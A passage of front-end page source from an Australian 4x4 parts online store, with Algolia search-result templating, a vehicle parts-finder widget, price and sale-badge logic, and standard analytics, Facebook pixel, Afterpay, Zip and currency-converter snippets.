                    } else if (misc27 === 'n' && misc22 === '') {
                      result['ETDTemplate'] = 'Dispatched in 5 - 10 Days';

                      // If misc27 == 'y' and we have a Misc22 value
                    } else if (misc22 !== '') {
                      const lowered = misc22.toLowerCase();
                      if (
                              lowered.includes('days') ||
                              lowered.includes('weeks')
                      ) {
                        result['ETDTemplate'] = `Dispatched in ${misc22}`;
                      } else {
                        result['ETDTemplate'] = `Dispatched on ${misc22}`;
                      }

                      // Else, default special order
                    } else {
                      result['ETDTemplate'] = 'Special Order';
                    }
                  }

                  // } else if (result['Misc22'] !== '') {
                  //     result['ETDTemplate'] = <span class="stock-label warehouse-qty eta-val tooltipextra">Dispatched in ${result['Misc22']}</span>;
                  // }

                  result['stackedAndPacked'] = result['Misc04'] === 'y' ? result['Misc04'] : null; // NEED TO FIND

                  result['universal'] = result['RelatedContents'].some(cat => cat.category === 'Universal_Parts');

                  result['ImageUrl'] = result['ImageUrl'] || "https://www.4x4modsaustralia.com.au/assets/na.gif";
                  result['altThumbnailUrl'] = (result['Images'] && result['Images'].length > 0 && result['Images'][0]['ThumbURL'])
                          ? result['Images'][0]['ThumbURL']
                          : "https://www.4x4modsaustralia.com.au/assets/na.gif";

                  ItemURL = result['ItemURL']
                  result['ItemURL'] = `https://www.4x4modsaustralia.com.au/${ItemURL}`;

                  var brandId = result['ContentID'];
                  // var brandId = result['Brand']
                  var brandUrlCode = brandId ? brandId.slice(-2) : '';

                  if (result['Brand'] === 'Subaru') {
                    result['brandUrl'] = "https://www.4x4modsaustralia.com.au/assets/webshop/cms/17/2417.png";
                    result['ContentURL'] = "https://www.4x4modsaustralia.com.au/brand/subaru/";
                  } else {
                    result['brandUrl'] = `https://www.4x4modsaustralia.com.au/assets/webshop/cms/${brandUrlCode}/${brandId}.png`;
                    result['ContentURL'] = `https://www.4x4modsaustralia.com.au/${result['ContentURL']}`;
                  }

                  result['safeSku'] = (result['objectID'] || '').replace(/\./g, '');

                  result['DefaultPrice'] = parseFloat(result['DefaultPrice'] || 0);
                  result['PromotionPrice'] = parseFloat(result['PromotionPrice'] || 0);
                  result['RRP'] = parseFloat(result['RRP'] || 0);

                  result['DisplayDefaultPrice'] = result['DefaultPrice'].toFixed(2);
                  result['DisplayPromotionPrice'] = result['PromotionPrice'].toFixed(2);
                  result['DisplayRRP'] = result['RRP'].toFixed(2);

                  var rrp = result['RRP'] || 0;
                  var storePrice = result['DefaultPrice'];

                  // var dateTodayFormatted = formatAndUnixDate(moment().format('MM/DD/YYYY'));
                  // var dateAddedFormatted = formatAndUnixDate(result['DateAdded']);
                  // var promotionStartFormatted = formatAndUnixDate(result['PromotionStartDate']);
                  // var promotionExpiryFormatted = formatAndUnixDate(result['PromotionExpiryDate']);
                  //
                  // // Check if product is new (added within the last 30 days)
                  // result['newProduct'] = dateTodayFormatted < (dateAddedFormatted + 2592000000) ? true : null;
                  //
                  // // Check if product is on promotion and within promotion period
                  // if (result['PromotionPrice'] > 0 && dateTodayFormatted >= promotionStartFormatted && dateTodayFormatted <= promotionExpiryFormatted) {
                  //     result['onSale'] = true;
                  //     result['isDeal'] = null;
                  // } else if (storePrice < rrp) {
                  //     result['save'] = true;
                  // } else {
                  //     result['standardPrice'] = true;
                  // }

                  // Get Date Today - Format to Unix
                  var dateUnformatted = moment().format('MM/DD/YYYY');
                  result['date_today'] = moment(dateUnformatted).format('x');
                  var dateTodayFormatted = moment(dateUnformatted).format('x');

                  // Get Promo Start Date - Format to Unix
                  result['PromotionStartDateFormatted'] = formatAndUnixDate(result['PromotionStartDate']);
                  var promotionStartFormatted = formatAndUnixDate(result['PromotionStartDate']);

                  // Get Promo Expiry Date - Format to Unix
                  result['PromotionExpiryDateFormatted'] = formatAndUnixDate(result['PromotionExpiryDate']);
                  var promotionExpiryFormatted = formatAndUnixDate(result['PromotionExpiryDate']);

                  // Get Date Added - Format to Unix
                  var dateAddedUnformatted = result['date_added'];
                  var dateAddedFormatted = moment(dateAddedUnformatted, 'DD/MM/YYYY hh:mm:ss A').format('x');
                  dateAddedFormatted = parseInt(dateAddedFormatted);

                  // Check if product has existed for 30 days (2592000000 milliseconds)
                  if (result['date_today'] < (dateAddedFormatted + 2592000000)) {
                    result['newProduct'] = true;
                  } else {
                    result['newProduct'] = null;
                  }

                  //if (result['promotion_price'] > 0 && parseInt(result['promotion_price']) < parseInt(storePrice) && result['date_today'] <= result['promotion_expiry_formatted']){
                  if ((result['PromotionPrice'] > 0) &&
                          (dateTodayFormatted >= promotionStartFormatted) &&
                          (dateTodayFormatted <= promotionExpiryFormatted) &&
                          (result['PromotionPrice'] !== result['DefaultPrice'])) {

                    _isdeal = 0;
                    // Promotion price is active and different from the default price
                    result['onSale'] = true;
                    result['save'] = false;
                    result['standardPrice'] = false;
                    result['isDeal'] = false;

                  } else if (storePrice < rrp) {

                    // Store price is below the recommended retail price (rrp)
                    result['save'] = true;
                    result['onSale'] = false;
                    result['standardPrice'] = false;
                    result['isDeal'] = false;

                  } else {

                    // Default case: standard price
                    result['standardPrice'] = true;
                    result['save'] = false;
                    result['onSale'] = false;
                    result['isDeal'] = false;
                  }

                  result['isClearance'] = result['Categories'].find(cat => cat.category === 'Clearance');
                  //
                  result['universal'] = result['RelatedContents'].find(element => element === 'Universal Parts');

                  // console.log('Transformed result:', result);
                  return result;
                }

                function formatAndUnixDate(dateString) {
                  return moment(dateString, 'YYYY-MM-DD HH:mm:ss').format('x'); // Parse as Unix timestamp
                }

                function enableSearchInputs() {
                  console.log('Enabling search inputs');
                  $('.header-search input').removeProp('disabled', true);
                }

                $(document).on("click", ".category-dropdown", function () {
                  console.log('Category dropdown clicked');
                  hideHitsWrapper();
                  $("#algolia-input").val('');
                  $("#algolia-input-mobile").val('');
                });

                $(document).on("click", ".ais-pagination", function () {
                  console.log('Pagination clicked');
                  $(".hits-wrapper").animate({scrollTop: 0}, "fast");
                });

                $('#partsfinderGo').on('click', function () {
                  console.log('Parts finder button clicked');
                  var query = $('#algolia-input').val().trim();

                  if (typeof c1s_ais_model !== 'undefined' && c1s_ais_model !== '') {
                    console.log('Model selected for parts finder:', c1s_ais_model);
                    query = query.replace(c1s_ais_partfinder, '').replace('universal-parts', '').trim();
                    $('#algolia-input').val(query);

                    const myQuery = `${query} ${c1s_ais_year}_${c1s_ais_make}_${c1s_ais_model}`;
                    console.log("#partsfinderGo: myQuery=", myQuery);

                    // search.helper.setQuery(myQuery).search(); // Uncomment if needed
                  } else {
                    console.log('No model selected');
                  }
                });

                $('#ais-clear-vehicle').on('click', function () {
                  console.log("#ais-clear-vehicle clicked");
                  c1s_ais_partfinder = '';

                  $('#ais-find-part').show();
                  $('#ais-button-year').prop('disabled', false);
                  $('#ais-button-make').prop('disabled', false);
                  $('#ais-button-model').prop('disabled', false);

                  $('.make-wrapper button').addClass('disabled');
                  $('.model-wrapper button').addClass('disabled');
                  $('.year-wrapper button').removeClass('disabled');
                  $('.pf1-text').text('Select Year');
                  $('.pf2-text').text('Select Make');
                  $('.pf3-text').text('Select Model');

                  // Clear partsfinder
                  c1s_ais_year = '';
                  c1s_ais_make = '';
                  c1s_ais_model = '';

                  var query = $('#algolia-input').val().trim();

                  window.search.helper.setQuery(query).search(); // Set the query and search
                });
</script>

<script type="text/html" id="hit-template">
  <div class="thumbnail w-100 card-body float-left">
    <!-- Image -->
    <div class="thumb-img-wrapper position-relative">
      <div class="thumbnail-image">
        <a href="{{ItemURL}}">
          <img src="{{altThumbnailUrl}}" alt="{{Name}}" class="product-image" rel="itmimg{{SKU}}">
        </a>
        <div class="d-flex align-items-center justify-content-between brands-wrapper">
          <p class="mb-0 algolia-thumb-sku">SKU: <span>{{AccountingCode}}</span></p>
          <p class="mb-0"><a title="STi" href="{{ContentURL}}"><img id="brand-{{safeSku}}"
                                                                    class="algolia-brand" src="{{brandUrl}}"
                                                                    alt="{{Brand}}"/></a></p>
        </div>
        <div class="savings-container">
          {{#newProduct}}
          <span class="badge new-badge">New</span>
          {{/newProduct}}
          {{#onSale}}
          <span class="badge badge-danger">On Sale</span>
          {{/onSale}}
          {{#save}}
          <span class="badge badge-danger">On Sale</span>
          {{/save}}
          {{#isDeal}}
          <span class="badge badge-danger">On Sale</span>
          {{/isDeal}}
          {{#universal}}
          <span class="badge badge-warning">Universal</span>
          {{/universal}}
          {{#stackedAndPacked}}
          <span class="badge badge-secondary">Stacked & Packed</span>
          {{/stackedAndPacked}}
          {{#isClearance}}
          <span class="badge badge-danger">Clearance Sale</span>
          {{/isClearance}}
        </div>
      </div>
    </div>

    <!-- Title -->

    <a href="{{ItemURL}}">
      <div class="caption">
        <p itemprop="name" class="algolia-product-title">
          <a href="{{ItemURL}}" title="{{Name}}">{{Name}}</a>
        </p>
      </div>

      <div class="warehouse-stock-wrapper warehouse_qty mb-3" style="height:20px;">

        {{{ ETDTemplate }}}

      </div>

      {{#onSale}}
      <p class="price store {{#onSale}}on-sale{{/onSale}} c-onSale" aria-label="{{Name}}">
                <span itemprop="price" class="algolia-price"
                      content="{{PromotionPrice}}">${{DisplayPromotionPrice}}</span>

        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayDefaultPrice}}</del></span>
      </p>
      {{/onSale}}

      {{#isDeal}}
      <p class="price store on-sale c-onSale isDeal" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayRRP}}</del></span>
      </p>
      {{/isDeal}}

      {{#save}}
      <p class="price store on-sale c-onSale isSave" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
        <span class="price rrp algolia-rrp algolia-was"><del>${{DisplayRRP}}</del></span>
      </p>
      {{/save}}

      {{#standardPrice}}
      <p class="price store {{#onSale}}on-sale{{/onSale}} c-standardPrice" aria-label="{{Name}}">
        <span itemprop="price" class="algolia-price" content="{{DefaultPrice}}">${{DisplayDefaultPrice}}</span>
      </p>
      {{/standardPrice}}
    </a>

    <!-- Buying options form -->
    <form class="form-inline buying-options">
        <input type="hidden" id="sku{{SKU}}" name="sku{{SKU}}" value="{{SKU}}">

        {{#VariantInventoryIDs.0}}
            <!-- only one “View Options” when there is at least one variant -->
            <a href="{{ItemURL}}" title="View Options" class="btn btn-primary btn-block">
              View Options
            </a>
        {{/VariantInventoryIDs.0}}

        {{^VariantInventoryIDs.0}}
            {{#hasItemSpecificOptions}}
            <!-- simple product that has its own options -->
            <a href="{{ItemURL}}" title="View Options" class="btn btn-primary btn-block">
                View Options
            </a>
            {{/hasItemSpecificOptions}}

            {{^hasItemSpecificOptions}}
            <!-- true simple product -->
            <button type="button" title="Add To Cart"
                    class="addtocart btn-primary btn btn-block btn-loads"
                    rel="{{SKU}}"
                    data-loading-text="<i class='fa fa-spinner fa-spin'></i>">
                Add To Cart
            </button>
            {{/hasItemSpecificOptions}}
        {{/VariantInventoryIDs.0}}
    </form>

</div>
</script>
<!--- ALGOLIA END ---><script type="text/javascript">
		$('.navbar-slide-toggler').on('click', function() {
			$('#wrapper-mobile-slide').toggleClass('reveal');
			$('body').toggleClass('mobile-menu-active');
			$('.overlay').toggle();
		});
		function hideMenu(){
			$('#wrapper-mobile-slide').removeClass('reveal');
			$('.overlay').hide();
		}
		$('.overlay').on('click', function(){
			hideMenu();
			$('body').toggleClass('mobile-menu-active');
		});
	</script><script>
    var sortBy = function (key, direction) {
        var direction = direction || 1
        return function (a, b) {
            if (a[key] < b[key]) {
                return direction * -1
            }
            if (a[key] > b[key]) {
                return direction
            }
            return 0
        }
    }

    var c1s_ais_year = '';
    var c1s_ais_make = '';
    var c1s_ais_model = '';

    /*$( document ).ajaxComplete(function( event, xhr, settings ) {
        var _url = settings.url;
        console.log(_url);

        if (_url.indexOf('compatibilitylist') > -1) {
            var year_id = localStorage.getItem('year_id');
            if(typeof year_id != 'undefined'){
                $('.year-wrapper ul.dropdown-menu li[data-id="'+year_id+'"]').trigger('click');
            }
        }
    });*/




    $(document).ready(function () {
        var partsFinderObject = {
            input: {},
            years: [],
            makes: [],
            models: [],
            yearsView: [],
            makesView: [],
            modelsView: [],
            init: function () {
                var that = this
                Object.entries(this.input).forEach(function (category) {
                    var id = category[0];
                    var data = category[1];
                    switch (data.level) {
                        case 1:
                            that.years.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                            break;
                        case 2:
                            that.makes.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                            break;
                        case 3:
                            that.models.push({
                                id: id,
                                label: data.label,
                                parent: data.parent
                            });
                    }
                });
                this.yearsView = this.years.sort(sortBy("label")).slice(0, -1);
                this.makesView = this.makes.sort(sortBy("label", -1)).slice();
                this.modelsView = this.models.sort(sortBy("label", -1)).slice();
                this.render(1);
            },
            render: function (level) {
                var renderOption = function (node, data) {
                    $(node).prepend(`<li data-id=${data.id}>${data.label}</li>`);
                };

                switch (level) {
                    case 1:
                        var node = "#pf1-items"
                        $(node).empty()
                        this.yearsView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                    case 2:
                        var node = "#pf2-items"
                        $(node).empty()
                        this.makesView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                    case 3:
                        var node = "#pf3-items"
                        $(node).empty()
                        this.modelsView.forEach(function (data) {
                            renderOption(node, data);
                        });
                        break
                }
                console.log(this);

            },
            filter: function (level, parentId) {

                switch (level) {
                    case 1:
                        return;
                    case 2:
                        this.makesView = this.makes.slice();
                        this.makesView = this.makesView
                            .filter(function (category) {
                                return category.parent === parentId
                            });
                        break;
                    case 3:
                        this.modelsView = this.models.slice();
                        this.modelsView = this.modelsView
                            .filter(function (category) {
                                return category.parent === parentId
                            });
                        break;
                }
                this.render(level);
            },
            reset: function () {
                this.makesView = this.makes.slice();
                this.modelsView = this.models.slice();
            },
            go: function (id) {
                return `/partsfinder/${c1s_ais_year.toLowerCase().replace(/ /g, '-')}/${c1s_ais_make.toLowerCase().replace(/ /g, '-')}/${c1s_ais_model.toLowerCase().replace(/ /g, '-').replace(/[()]/g, '')}?pf=1`;
                // return `/?rf=cn&cn=${id}&pf=1`;
            }
        }

        $(document.body).on('click','#partsfinderGo',function(e){
            var url = $(this).attr('href');
            e.preventDefault();
            console.log($(document.body).attr('id'));
            if($(document.body).attr('id') == 'n_category'){
                url =  $('#current_url').val();
            }
            window.location.href = url;
        });


        $(document).on("click", "#pf1-items li", function () {
            var id = $(this).data('id').toString()
            var year = $(this).text();
            $('.pf1-text').text(year);
            localStorage.setItem('year', year);
            localStorage.setItem('year_id', id);
            $('.make-wrapper button').removeClass('disabled');
            /*$('.year-wrapper button').addClass('disabled');*/
            $('#partsfinderGo').addClass('disabled');
            $('.pf2-text').text("Select Make");
            $('.pf3-text').text("Select Model");
            partsFinderObject.filter(2, id);

            c1s_ais_year = year;
            c1s_ais_make = '';
            c1s_ais_model = '';
            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

        })

        $(document).on("click", "#pf2-items li", function () {
            var id = $(this).data('id').toString()
            var make = $(this).text()
            $('.pf2-text').text(make);
            localStorage.setItem('make', make);
            localStorage.setItem('make_id', id);
            /*$('.make-wrapper button').addClass('disabled');*/
            $('.model-wrapper button').removeClass('disabled');
            partsFinderObject.filter(3, id);

            c1s_ais_make = make;
            //c1s_ais_model = '';

            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

        })

        $(document).on("click", "#pf3-items li", function () {
            var id = $(this).data('id').toString()
            var model = $(this).text();
            $('.pf3-text').text(model);
            localStorage.setItem('model', model);
            localStorage.setItem('model_id', id);
            /*$('.model-wrapper button').addClass('disabled');*/
            $('.year-wrapper button').removeClass('disabled');
            $('#partsfinderGo').removeClass('disabled');

            //console.log("model:"+model);
            //console.log("model_id:"+model_id);

            //string = string.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
            //string = str.replace(/[\s;]+/g, "-");
            //string = str.replace(/\s+/g, '-').toLowerCase();

            //c1s_ais_model = model.replace(/\s+/g, '-').toLowerCase();;
            //c1s_ais_model = c1s_ais_model.replace(/[&\/\\#,+()$~%.'":*?<>{}]/g, '');
            
            c1s_ais_model = model.replace(/\//g, '-')       // Replace forward slashes with dashes
                                 .replace(/,/g, '-')         // Replace commas with dashes
                                 .replace(/[()]/g, '')       // Remove parentheses
                                 .replace(/\s+/g, '-')       // Replace whitespace with dashes
                                 .toLowerCase();
            c1s_ais_model = c1s_ais_model.replace(/-+/g, '-'); // Compress multiple dashes

            console.log("year="+c1s_ais_year+",make="+c1s_ais_make+",model="+c1s_ais_model);

            //search.start();

            $('#partsfinderGo').attr("href", partsFinderObject.go(id))
            partsFinderObject.reset()

        })

        $(document).on("click", "#partsfinderClear", function () {

            console.log("CLEAR")

            partsFinderObject.reset()
            $('.make-wrapper button').addClass('disabled');
            $('.model-wrapper button').addClass('disabled');
            $('.year-wrapper button').removeClass('disabled');
            $('.pf1-text').text('Select Year');
            $('.pf2-text').text('Select Make');
            $('.pf3-text').text('Select Model');

            // clear partsfinder
            c1s_ais_year = '';
            c1s_ais_make = '';
            c1s_ais_model = '';

        })

        $(document).on("click", ".pf-title", function () {
            if ($(window).width() < 768) {
                $('.pf-wrapper').toggleClass('hidden-xs');
            }
        })

        if($(document.body).find('.part_selected').length > 0){
            var year = localStorage.getItem('year');
            var make = localStorage.getItem('make');
            var model = localStorage.getItem('model');
            var model_id = localStorage.getItem('model_id');
            $('.part_selected .selected').html('<span>'+year+'</span><span>'+make+'</span><span>'+model+'</span>');
            $('.part_selected .selected_items').html('<span>'+year+'</span>, <span>'+make+'</span>, <span> '+model+'</span>');
            $('.view_finder').attr('href',site_url+ '/partsfinder/'+year.toLowerCase().replace(/ /g, '-')+'/'+make.toLowerCase().replace(/ /g, '-')+'/'+model.toLowerCase().replace(/ /g, '-').replace(/[()]/g, '')+'?pf=1');


            // $('.view_finder').attr('href',site_url+'?rf=cn&cn='+model_id+'&pf=1');

            // return
        }

        $(document.body).on('click','a.clear_finder',function(e){
// 		$(document.body).on('click', '#ais-clear-vehicle', function(e){

            console.log("CLEAR")

            var _url = window.location.href;
            if(_url.indexOf('pf') > 0){
                var url = _url.split('?');
                localStorage.clear();
                window.location.href = url[0];
            }else{
                $('.finder_category').remove();
                $('.part_selected').remove();
                $('.orignal_list').show();
                $('.year-wrapper .pf1-text').html("Select Year");
                $('.mobile_head').addClass("active");
                $('.model-wrapper .pf3-text').html("Select Make");
                $('.make-wrapper .pf2-text').html("Select Model");
                $('.model-wrapper .dropdown-toggle,.make-wrapper .dropdown-toggle,#partsfinderGo').addClass('disabled');

                localStorage.clear();

                // clear ais partsfinder
                c1s_ais_year = '';
                c1s_ais_make = '';
                c1s_ais_model = '';


            }
        });

        $(document).on("click", "#ais-clear-vehicle", function (e) {
            e.preventDefault();

            // Clear local storage
            localStorage.removeItem('year');
            localStorage.removeItem('make');
            localStorage.removeItem('model');
            localStorage.removeItem('year_id');
            localStorage.removeItem('make_id');
            localStorage.removeItem('model_id');

            // Reset partsFinderObject values
            c1s_ais_year = '';
            c1s_ais_make = '';
            c1s_ais_model = '';
            partsFinderObject.reset();

            // Update dropdown display text
            $('.pf1-text').text('Select Year');
            $('.pf2-text').text('Select Make');
            $('.pf3-text').text('Select Model');

            // Disable all selection buttons except year
            $('.make-wrapper button').addClass('disabled');
            $('.model-wrapper button').addClass('disabled');
            $('.year-wrapper button').removeClass('disabled');

            // Disable the "Find Your Part" button
            $('#partsfinderGo').addClass('disabled');

            console.log("CLEAR - Vehicle selection cleared");
        });

        $(document.body).on('click','a.toggle_finder',function(e){
            e.preventDefault();
            $('.mobile_head').removeClass('active').hide();
            $('.section_finder .collapsePartsFinder').slideToggle();
        });

        $(document.body).on('click','a.close_finder',function(e){
            e.preventDefault();

            $('.section_finder .collapsePartsFinder').slideUp(function(){
                $('.mobile_head').addClass('active').show();
            });
        });

        fetch("/export/cs/partsfinder.json")
            .then(function (res) {
                return res.json()
            })
            .then(function (json) {
                partsFinderObject.input = json;
                partsFinderObject.init();
                $('.year-wrapper button').removeClass('disabled');
                var year_id = localStorage.getItem('year_id');
                var year = localStorage.getItem('year');
                if(typeof year_id == 'string' && year_id != ''){
                    $('.year-wrapper .pf1-text').html(year);
                    $('.year-wrapper .dropdown-menu li[data-id="'+year_id+'"]').trigger('click');
                }
                setTimeout(function(){
                    var make_id = localStorage.getItem('make_id');
                    var make = localStorage.getItem('make');
                    if(typeof make_id == 'string' && make_id != ''){
                        $('.make-wrapper .pf2-text').html(make);
                        $('.make-wrapper .dropdown-menu li[data-id="'+make_id+'"]').trigger('click');
                    }
                },1000);
                setTimeout(function(){
                    var model_id = localStorage.getItem('model_id');
                    var model = localStorage.getItem('model');
                    if(typeof model_id == 'string' && model_id != ''){
                        $('.model-wrapper .pf3-text').html(model);
                        $('.model-wrapper .dropdown-menu li[data-id="'+model_id+'"]').trigger('click');
                    }
                },1500);
            })
    })
</script><script type="text/javascript">
										$(function() {
										var vals = ['2','16030'];
										for(var i=0; i<vals.length; i++) {vals[i]=parseInt(vals[i]); }
											$( "#price-range" ).slider({
												range: true,
												min: vals[0],
												max: vals[1],
												values: vals,
												slide: function( event, ui ) {
													$( "#price-range-text" ).html( '$'+ui.values[0]+' to $'+ui.values[1] );
													$( '#pricesearch input[name="pr"]' ).val( ui.values[0]+'-'+ui.values[1] );
												},
												create: function( event, ui ) {
													$( "#price-range-text" ).html( '$'+vals[0]+' to $'+vals[1] );
													$( '#pricesearch input[name="pr"]' ).val( vals[0]+'-'+vals[1] );
												}
											});
										});
									</script><script>
			if(window.innerWidth < 992) {
				var sticky = new Waypoint.Sticky({
				element: $('#left-sidebar')[0]
				})
				$('#left-sidebar .card-header').click(function(){
					$('body').toggleClass('overflow-hidden');
					$('html, body').animate({
						scrollTop: $("#left-sidebar").offset().top
					}, 500);
				})
				$('#filters').on('hidden.bs.collapse', function () {
					$(".sticky-wrapper").css("height", "");
				})
			}
			if(window.innerWidth > 991) {
				$('.n-filter-body').addClass('show');
				$('.filter-header').removeClass('collapsed');
			}
		</script><script>
			if($(document.body).find('#homepageCarousel').length == 1 && $('#homepageCarousel .carousel-item').length == 0){
				$.get('https://www.4x4modsaustralia.com.au/engine/',{action:'ajax'}, function (data, textStatus, jqXHR) {
					  var _new = $(data).find('#homepageCarousel').html();              	 
					  var _newmobile = $(data).find('#homepageCarouselmobile').html();       
					  $('#homepageCarousel').html(_new);
					  $('#homepageCarouselmobile').html(_newmobile);
					  $(document.body).addClass('ads_added');
				});   
				
			}else if($(document.body).find('#homepageCarousel').length == 1){
				$(document.body).addClass('ads_added');
			}
		</script>
<!-- Begin: Script 100 -->
<style>
a.readMore {
    color: #fff !important;
    background-color: #121627;
    padding: .5em 1em;
}
</style>
<!-- End: Script 100 -->
<!-- Begin: Script 101 -->
<!-- Start Google E-commerce Tracking -->
<script>
ga('send', 'pageview');</script>
<!-- End Google E-commerce Tracking -->

<!-- End: Script 101 -->
<!-- Begin: Script 102 -->
<link rel="stylesheet" type="text/css" href="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/afterpay.css" media="all"/>
<div class="modal fade" id="afterpayModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content ap-content">
            <div class="ap-row">
                <div class="ap-col-12">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                </div>
            </div>
            <div>
                <img class="ap-logo" alt="Afterpay" src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/afterpay-badge.png">
                <h2>Shop Now. Pay Later. <br>Always interest-free.</h2>
            </div>
            <div class="ap-row">
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/shop.svg">
                    <p>Add your favourites to cart</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/laptop.svg">
                    <p>Select Afterpay at checkout</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/sign-up.svg">
                    <p>Log into or create your Afterpay account, with instant approval decision</p>
                </div>
                <div class="ap-col-12 ap-col-md-3">
                    <img src="https://assets.netostatic.com/assets/neto-cdn/afterpay/3.0.0/payments.svg">
                    <p>Your purchase will be split into 4 payments, payable every 2 weeks</p>
                </div>
            </div>
            <div class="ap-terms">
                <p>All you need to apply is to have a debit or credit card, to be over 18 years of age, and to be a resident of country offering Afterpay</p>
                <p>Late fees and additional eligibility criteria apply. The first payment may be due at the time of purchase<br>
                For complete terms visit <a href="https://www.afterpay.com/terms" target="_blank">afterpay.com/terms</a></p>
            </div>
        </div>
    </div>
</div>

<!-- End: Script 102 -->
<!-- Begin: Script 104 -->
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2208502762740564&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version=';2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js ');
    fbq('init', '2208502762740564', {}, {'agent':'plneto'});
    fbq('track', 'PageView');
    fbq('track', 'ViewContent', { 
        content_name: 'Engine',
        content_type: 'product', 
        content_ids: ['']
    });
    </script>
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2208502762740564&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<!-- End: Script 104 -->
<!-- Begin: Script 107 -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version=';2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js ');
    fbq('init', '242061786679056', {}, {'agent':'plneto'});
    fbq('track', 'PageView');
    fbq('track', 'ViewContent', { 
        content_name: 'Engine',
        content_type: 'product', 
        content_ids: ['']
    });
    </script>
<noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=242061786679056&ev=PageView&noscript=1" />
</noscript>
<script>
    var fbP = {
        productSetup: function(product) {
        return {
            'content_name': product.name,
            'content_category': product.category_fullname ? product.category_fullname : '',
            'content_type': 'product',
            'value': parseFloat(product.price) * parseInt(product.baseqty),
            'currency': 'AUD',
            'contents': [{
                'id': product.SKU ? product.SKU : product.parent_sku,
                'quantity': parseInt(product.baseqty),
                'item_price': parseFloat(product.price)
            }]
        }
    },
        addToCart: function(){
            var nProduct = $.getLastItemAdded();
            var fbProduct = fbP.productSetup(nProduct);
            fbq('track', 'AddToCart', fbProduct);
        },
        addMultiToCart: function(){
            var nProducts = $.getLastItemsAdded();
            for (var i = 0; i < nProducts.length; i++) {
                var fbProduct = fbP.productSetup(nProducts[i]);
                fbq('track', 'AddToCart', fbProduct);
            }
        },
        init: function(){
            nAddItemCallbacks.push(fbP.addToCart);
            nAddMultiItemsCallbacks.push(fbP.addMultiToCart);
        }
    }
    if (typeof $.getLastItemAdded !== "undefined") {
        fbP.init();
    }
</script>
<!-- End: Script 107 -->
<!-- Begin: Script 109 -->
<script type="text/javascript" src=" https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js ">
</script>
<div data-zm-merchant="d0298fa3-33cf-496f-85da-a0c4806c6bd2" data-env="production">
</div>

<style>
#neto-zip-product-widget:hover {cursor: pointer;}
</style>
<!-- End: Script 109 -->
<!-- Begin: Script 110 -->
<script type="text/javascript" src=" https://d3k1w8lx8mqizo.cloudfront.net/lib/js/zm-widget-js/dist/zipmoney-widgets-v1.min.js ">
</script>
<div data-zm-merchant="d0298fa3-33cf-496f-85da-a0c4806c6bd2" data-env="production">
</div>

<style>
#neto-zip-product-widget:hover {cursor: pointer;}
</style>
<!-- End: Script 110 -->
<!-- Begin: Script 112 -->
<script type="text/javascript" language="javascript">
	if($(document.body).attr('id') == 'c_checkout'){			
		var is_set = localStorage.getItem('ckout_click'); 
		var _now = $.now();
		var _session =  (parseInt(_now) - parseInt(is_set)) / 1000;
		var did_ship = 1;
		if(_session <= 7200)
			did_ship = 0;
		if($('#ship_accordion0 .card:first-child').find('input[name="ship0"]').is(':checked') == false && did_ship == 1){
			$('#ship_accordion0 .card:first-child').find('input[name="ship0"]').prop('checked',true).change();
			$('#ship_accordion0 .card:first-child').find('input[name="ship0"]').trigger('click');
			localStorage.setItem('ckout_click',$.now());
		}
		
	}
</script>
<!-- End: Script 112 -->
<!-- Begin: Script 116 -->
<script src="https://converter.dynamicconverter.com/accounts/33/33624.js"></script>
<script>
  function dc_call_after_convert() {
    window.dc_call_after_convert = null;
    (function(){
         var oldcontent = '';
         setInterval(
            function() {
               try {
                  var currentText = jQuery('body').eq(0).text();
                  if (currentText != oldcontent ) {
                       if (window.dc_convert_now) {
                           dc_convert_now();
                           oldcontent = jQuery('body').eq(0).text();
                       }
                  }
               }catch(e){}
           },500);
    })();
  }
</script>
